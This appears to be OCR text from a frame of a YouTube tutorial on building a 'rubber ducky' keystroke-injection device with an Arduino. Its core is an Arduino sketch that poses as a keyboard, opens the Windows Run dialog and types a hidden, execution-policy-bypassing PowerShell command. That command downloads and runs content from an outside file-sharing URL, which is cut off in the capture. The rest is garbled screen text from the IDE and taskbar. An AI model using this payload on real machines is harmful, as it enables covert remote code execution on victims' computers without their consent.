 RaxoCoding - YouTube
Rubber-ducky using ARDUINO -
Writebox
https://a.tmp.ninja/VgMkeKSo.txt
GitHub - SFE-Chris/UNO-HIDKey
HID-Project - Arduino Libraries
github.com/SFE-Chris/UNO-HIDKeyboard-Library
Tp
ABP
off
Initializes the HIDKeyboard object by ending any Serial communication and resetting it to 9600 baud
pressKey(modifier, key)
pressKey(key)
pressSpecialKey(modifier, key)
pressSpecialKey(key)
ions DO NOT
KeyboardHelloWorld | Arduino 1.8.19 (Windows Store 1.8.57.0)
File Edit Sketch Tools Help
KeyboardHelloWorld
#include <HIDKeyboard.h>
HIDKeyboard keyboard; // Initialize HIDKeyboard object
void setup() {
keyboard.begin(); // Start communication
delay(2000); // Wait for device to be found as a keyboard
keyboard.pressSpecialKey(GUI); // Press the GUI (Windows) key
keyboard.releaseKey(); // Release the GUI key
delay(200); // Wait for the Start Button to open
keyboard.println("run"); // Type "run" followed by a carriage return
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
delay(1000); // Wait for the run dialog to come up
keyboard.println("powershell -NoP -NonI -W Hidden -Exec Bypass \"IEX (New-Object System.Net.WebClient).DownloadFile(\\\"https://a.tmp
keyboard.pressSpecialKey(ENTER);
keyboard.releaseKey();
}
void loop() {
}
A library named UNO-HIDKeyboard-Library-master already exists
Copy error messages
A library named UNO-HIDKeyboard-Library-master already exists
20
Arduino Uno on COM4
Type here to search
1
18°C Mostly cloudy
ENG
FR
12:54 PM
6/6/2022
3